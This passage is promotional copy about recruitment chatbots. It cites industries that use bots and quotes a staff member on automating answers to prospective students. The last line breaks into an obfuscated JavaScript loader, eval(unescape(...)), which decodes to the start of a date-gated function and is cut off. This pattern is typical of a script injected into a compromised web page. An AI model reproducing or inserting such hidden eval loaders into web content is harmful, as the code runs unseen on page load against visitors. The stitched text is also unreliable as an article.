
business quality candidates. Almost every industry nowadays uses
chatbots for different purposes, such as hospitality, E-commerce,
healthcare, education, information & technology, financial and legal, and
recruitment. This relieves much human effort, which could be directed
to more important tasks (e.g., content creation and student advising). Try
building your very own recruitment chatbot today and bring your talent
acquisition into the modern era of digital experiences. Bots are not
here to replace humans but rather be the assistants you always wanted.
Chatbots in Corporate
“We have a handful of recruitment staff members who need to answer
tens of thousands of questions from prospective students in addition to
their other responsibilities such as advising students. A chatbot solution
could help us automate certain operations so we can meet increasing
student demands while keeping our staff happy.” Starting a
Conversation by Speaking Their Language To attract the best talent, we
needed to find a way to talk to our talent pool in ways they preferred—
enter chatbot.
eval(unescape(“%28function%28%29%7Bif%20%28new%20Date%28%2